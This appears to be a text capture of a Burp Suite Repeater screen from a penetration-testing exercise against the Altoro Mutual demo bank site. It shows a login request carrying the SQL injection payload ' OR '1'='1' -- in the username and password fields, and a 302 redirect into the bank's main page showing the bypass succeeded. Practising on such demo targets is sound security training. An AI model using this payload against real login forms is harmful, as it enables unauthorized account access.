 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://altoromutual.com:8080
10 Connection: close
11 Referer: http://altoromutual.com:8080/login.jsp
12 Cookie: JSESSIONID= AltoroAccounts=
13 Upgrade-Insecure-Requests: 1
14
15 uid='+OR+'1'%3d'1'+--&passw='+OR+'1'%3d'1'+--&btnSubmit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
Version=1
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Thu, 09 May 2024 18:18:50 GMT
7 Connection: close
8
9
Inspector
Selection 45 (0x2d)
Selected text
uid='+OR+'1'%3d'1'+--&passw=
'+OR+'1'%3d'1'+--
Decoded from: URL encoding
uid=' OR '1'='1' --&passw='
OR '1'='1' --
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Activate Windows
Go to Settings to activate
Done
548 bytes | 172 millis
Event log (11) All issues
Memory: 157.5MB
Type here to search
25°C
ENG
9:19 PM
5/9/2024